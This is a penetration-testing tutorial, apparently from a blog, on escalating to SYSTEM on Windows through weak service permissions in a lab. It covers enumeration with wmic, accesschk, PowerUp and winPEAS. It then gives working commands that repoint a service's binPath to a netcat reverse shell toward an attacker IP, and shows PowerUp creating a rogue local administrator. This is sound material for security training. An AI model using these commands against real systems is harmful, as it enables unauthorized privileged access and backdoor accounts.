
In this post we will be exploring yet another technique that involves weak permissions; however, instead of a folder / file misconfiguration, this time we will be exploiting weak service permissions. We will find that an interesting service is running, which permits too much access to standard user’s on the system. Once the misconfiguration has been enumerated, we will see how we can modify the services binary path to point to a malicious executable in a folder that we control. From there, we will restart the service and elevate to a SYSTEM shell.
Additionally, we will also see how we can use tools to help us find this misconfiguration easily and even provide an exploit for us.
Hunting for Non-Standard Services
In this example we will pretend that we have gotten a foothold as the standard user cmarko after finding their credentials in a share file.

In order to find weak service permission we must start by seeing what services are running on the system.
Enumerating Services on the System: cmd.exe
To start we will see how we can use the wmic command to display all of the services running on the system using the following command:
wmic service get name,displayname,pathname,startmode
However, we can see from the output that there are A LOT of services running here and this list is long and ugly. The first thing we need to note is that most of these services execute from C:\Windows\System32, which we will generally find standard users do NOT have permissions on anything in C:\Windows\*. Additionally, we want to filter this down to exclude any standard services as those will be properly configured by default.
What we are interested in are the non-standard services. We can narrow our search to exclude standard services running from C:\Windows\* using the following command:
wmic service get name,displayname,pathname,startmode |findstr /i /v "C:\Windows\\"
That’s much nicer! And right away, we can spot a custom service that looks pretty interesting called ‘Juggernaut’.
Enumerating Services on the System: PowerShell
To perform the PowerShell equivalent of the wmic command we can use the Get-WmiObject cmdlet, like so:
Get-WmiObject -class Win32_Service -Property Name,DisplayName,PathName,StartMode | Where {$_.PathName -notlike "C:\Windows\*"} | Select PathName,DisplayName,Name
Going straight for the filtered search again, we are able to easily spot our outlier.
Hunting for Weak Service Permissions
After locating an interesting service, we want to drill into the permissions on the service itself to see if we have an exploit opportunity available.
Enumerating Service Permissions: Manual Method
We can enumerate service permissions with the sc command; however, it can be pretty hard to understand the output. For example, using the following command we can enumerate the permissions on the Juggernaut service:
sc sdshow Juggernaut
This output actually tells us everything about the service’s permissions. By following the charts below, we can determine which permissions we are seeing here and to which groups / user’s they belong.


Based on the charts, we can see that the permissions are shown first, followed by three semi-colons and then the group / user. This means that we are interested in the the permission descriptors for the groups AU ; BA ; and WD.
In the output above, we can see that there are permissions for the Everyone (WD) group. If we break it down, we can see that the Everyone group has DC (SERVICE_CHANGE_CONFIG), which is what we need to exploit this service. We can also see that the Everyone group has RP and WP, which means our current user can stop / start this service. This is key for us since we enumerated earlier that this is a manual start service, which means we cannot reboot the machine as a way to force start the service.
Enumerating Service Permissions: Tools
There are quite a few good tools we can use to enumerate service permissions. In this example we will review four of them: Accesschk ; SetACL ; PowerUp ; winPEAS.
One thing to keep in mind before transferring tools onto the victim is that we should determine the architecture so that we know whether to use 32-bit or 64-bit versions of our tools.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
Here we can see that the victim is running a Windows 10 Pro machine – Build 17134 (version 1803) with an 64-bit operating system.
Accesschk
To start, we will use accesschk64.exe from the Sysinternals Suite of Tools to enumerate the permissions on the Juggernaut service we found.
If you don’t have the Sysinternals Suite on your attacker machine, you can grab it here.
Since we enumerated that this is an x64 arch, we can proceed to transfer a copy of accesschk64.exe onto the victim from our attacker machine using any of the techniques found in this post here.

With accesschk64.exe on the system, we can use the following command to enumerate the Juggernaut service:
.\accesschk64.exe -wuvc Juggernaut -accepteula
Here we can see that the Juggernaut service has SERVICE_CHANGE_CONFIG, which means that any user can modify the service!
The only other permission that will allow us to modify a service is SERVICE_ALL_ACCESS.
Alternatively, we could actually hunt for services and find their respective permissions all at once with accesschk, which we will see further in the post.
SetACL
A great tool that can be leveraged to find ACL permissions on just about anything (services, registry keys, files, folders, etc) is one called SetACL.exe.
SetACL was created by Helge Klein and can be downloaded onto our attacker machine from this link here.
After downloading an unzipping the tool onto our attacker machine, we need to transfer the 64-bit version of the tool onto our victim.
Since both the 32-bit and 64-bit executables have the same name, I changed then name of the 64-bit version to SetACL64.exe.

With SetACL now on the victim, we can proceed to enumerate permissions on the Juggernaut service using the following command:
.\SetACL64.exe -on "Juggernaut" -ot srv -actn list
From the output we can see that a lot of the checks used by this tool require administrator privileges; however, to simply enumerate permissions it does not.
Hunting for Non-Standard Services and Weak Permissions All at Once
We just went through how we can use tools to find non-standard services as well as how to enumerate the permissions on those services once they have been found.
For this section, we will see how we can use tools to accomplish both steps at once for us.
Accesschk
Another way we can utilize accesschk is to enumerate all services while checking for specific group permissions. For example, there are multiple groups that standard users are part of by default that we can enumerate for to see if any of those groups have write permissions on any service.
The user / group permissions we are interested in are the following:
- The specific user we are currently logged in as (%USERNAME%)
- Authenticated Users
- Everyone
- BUILTIN\Users
- NT AUTHORITY\INTERACTIVE
When using accesschk, we want to check our current user first because our current user will likely belong to most-if-not-all of those groups by default. This can help take the guess-work out of trying to find which group permissions were set on the service we are querying.
We can use the following commands to find any service that is writeable for our current user / any user:
.\accesschk64.exe "%USERNAME%" -wuvc * -accepteula

.\accesschk64.exe "Everyone" -wuvc * -accepteula

.\accesschk64.exe "Authenticated Users" -wuvc * -accepteula

.\accesschk64.exe "BUILTIN\Users" -wuvc * -accepteula

.\accesschk64.exe "NT AUTHORITY\INTERACTIVE" -wuvc * -accepteula
As we can see above, the one single command found that we have write permissions on the Juggernaut service. This hunted the service and found the permissions on it all at once!
Now we will look at a few automated tools that will do all of this work for us.
It’s important to understand how tools work, which is why I will always teach the manual methods first before showing how to do things using tools.
Post-Exploitation Scripts: PowerUp and winPEAS
There are quite a few really good post-exploitation tools and scripts available; but for this example, we will stick with PowerUp.ps1 and winPEASx64.exe.
If you don’t already have a copy, you can get a copy of winPEASx64.exe from here and a copy of PowerUp.ps1 from here.
After downloading a copy of each tool from the links above, we can transfer them to the victim.

With both tools on the victim, we can start by executing PowerUp.ps1 before winPEASx64.exe because it looks for quick wins and the output is FAR less.
We can drop into a PowerShell prompt using the command powershell -ep bypass and then load PowerUp.ps1 into our current session using dot-sourcing. From there, we can use PowerUp to perform all of the misconfiguration / vulnerability checks at once, like so:
. .\PowerUp.ps1
Invoke-AllChecks
Here we can see that PowerUp hunted for vulnerable services and found that the Juggernaut service has weak permissions.
Additionally, PowerUp.ps1 has built-in functions (AbuseFunction) that can be used to abuse most of the misconfigurations or special privilege’s that PowerUp finds.
We will circle back and see how we can use the AbuseFunction to exploit this vulnerability at the end of the post.
Since we already transferred winPEAS on the victim, we can proceed to run the full scan (no switches) and then comb through the output to find if there are any services that are vulnerable due to weak permissions.
Since winPEAS has a lots of output, the key is knowing where certain information will reside. For weak service permissions, we want to check the Services Information category. This will provide us info on the service name, path, start mode, and in all caps will let us know if we can modify the service itself.

Additionally, if we missed this somehow, scrolling down a bit further we will also see this finding in the Modifiable Services sub-section.

Exploiting Weak Service Permissions
Now that we have seen multiple ways to hunt for non-standard services and enumerate service permissions, we need to query the service itself to see what changes need to be made. After that, we will modify the service to execute a binary of our choosing on startup rather than the intended binary. Finally, we will restart the service and get a SYSTEM shell.
Gathering Service Information
Earlier we saw various techniques to hunt for services where we found that the Juggernaut service had weak permissions. From here, we need to confirm exactly what needs to be modified to exploit this service.
The pieces of information about the service that we are most interested in are the start mode, start mode, and the binary path. We can use the sc command with cmd.exe or Get-Service cmdlet using PowerShell to find this information on specific services.
We can also find the binary path in the registry, which will be labelled as “ImagePath”. nonetheless, this is what we need to modify to exploit this service.
Here are some examples:
reg query "HKLM\System\CurrentControlSet\Services\Juggernaut"
sc qc Juggernaut
Get-WmiObject win32_service | ?{$_.Name -like 'Juggernaut'} | select Name, DisplayName, StartMode, State, PathName, StartName
All three commands show the same key pieces of information we are interested in: StartMode ; PathName ; StartName.
We can see the StartName shows LocalSystem, which means this service executes as SYSTEM. If it was showing a different StartName, we would need to modify that field too to make sure the service executes as SYSTEM.
This tells us that by editing the binary path to point to a malicious executable we create and then starting the service (since its already stopped) it will execute as SYSTEM.
Modifying the Service Binary Path – POC
The interesting thing about the binpath is that we can actually just put a command in there to execute. This does not need to be a binary file. This opens up a lot more opportunities for how this can be exploited to produce a reverse shell when we start the service.
Lets start with a POC by using the following command to edit the binpath to ping our attacker machine:
sc config Juggernaut binpath= "ping 172.16.1.30"
NOTE – the space after binpath= MUST be included or else this will fail.
Now, back on our attacker machine we can start a tcpdump to capture the ICMP requests; but first, we need to see which ethernet card is pointing to this network using the ip a command.

Here we can see the ethernet card to use it eth0, which we will add to our tcpdump command, like so:
tcpdump -i eth0 icmptcpdump is now running on our attacker machine, so we can head back on the victim and start the service using either of the following commands:
sc start Juggernaut
net start "Juggernaut"
Or with PowerShell:
Start-Service JuggernautAfter using one of the above commands to start the service, we will find that our prompt hangs; and back on our attacker machine, we see ICMP requests flowing in!

Crazy! This actually executed our command as SYSTEM as a result of us telling the system: “this how to “start” the Juggernaut service.”
Modifying the Service Binary Path – Netcat Reverse Shell as SYSTEM
Moving on, our next task is to modify the binpath to something malicious. For this, we could craft a malicious binary using msfvenom and then modify the service’s binpath to execute our binary instead of the actual service binary. However, let’s switch it up and have a look at a cooler way that we can exploit this binary path, which will not actually require us to actually craft any executable. Since we did a POC proving that we can execute a command form the binpath, we will use netcat to push back our SYSTEM shell.
Start by downloading a copy of nc.exe onto the victim machine.
Kali has a builtin copy of nc.exe located in the /usr/share/windows-resources/binaries/ directory.

With nc.exe in the C:\temp folder we can use the following command to modify the binpath:
sc config Juggernaut binPath= "C:\temp\nc.exe 172.16.1.30 443 -e C:\windows\system32\cmd.exe"
All that is left for us to do is start a netcat listener on our attacker machine on port 443 and then start the service.
sc start JuggernautThe prompt hangs, which is a great sign.

And back on our listener, we have received our SYSTEM shell! — Except, we will find that this shell dies very quickly when the service “fails”. To avoid this issue, we need to fire a second netcat listener on our attacker machine and then quickly push a second shell to our second listener with the same command as the one in the binary path.

This time, on our second listener we have our stable SYSTEM shell!

Additional Considerations for this Exploit
There are times where you will find that you can modify a service with a standard user, just as we did above, except it may require a few additional modifications to make the exploit work.
For example, lets say we have found that we have the ability to modify as well as start/stop the service upnphost; however, when we query the service we find that it has dependencies and doesn’t trigger as SYSTEM.

This means we have a few more configuration changes that will be necessary in order to elevate to SYSTEM from this service.
First, we can alter the binpath like we did earlier:
sc config upnphost binPath= "C:\temp\nc.exe 172.16.1.30 443 -e C:\windows\system32\cmd.exe"
However, to exploit this we need to remove the dependencies and then also change the service to start as SYSTEM rather than “LocalService”, which it is currently set to. We can do this using the following two commands:
sc config upnphost depend= ""
sc config upnphost obj= ".\LocalSystem" password= ""
Just as we did before, now all we would need to do is start a netcat listener on port 443 and then restart the service and we will get a SYSTEM shell!
BONUS – Exploiting Weak Service Permissions Using PowerUp.ps1 AbuseFunction
Earlier when we enumerated the unquoted service path using PowerUp.ps1, it showed the following AbuseFunction that we can use to exploit this vulnerability.

Using this AbuseFunction will create a malicious executable that runs a command to create a new user and put that user in the administrators group.
Invoke-ServiceAbuse -ServiceName 'Juggernaut'
Now when we check the service, we see it didnt change the binpath?

But if we use the net user command and net localgroup administrators command, we will see that the user has been created and added to the local admins group!

PowerUp just flexed and automagically changed the binpath to the command it used to create the user john and then add the account to the local administrators group. It then restarted the service and then returned the binpath back to its original path!
From here if RDP is open, we can easily RDP in using xfreerdp and then open a command prompt and “Run as administrator” to get into a high integrity shell with full privileges.
sudo xfreerdp /u:john /p:'Password123!' /v:172.16.1.50 +clipboard
However, we might not be so lucky to have RDP open on the victim. If this is the case, then we will need to use a combination of Runas as well as UAC-bypass to get our administrator shell.
To see how to use Runas and UAC-bypass techniques to elevate to an administrator shell, check out my post on Runas here and UAC-bypass here.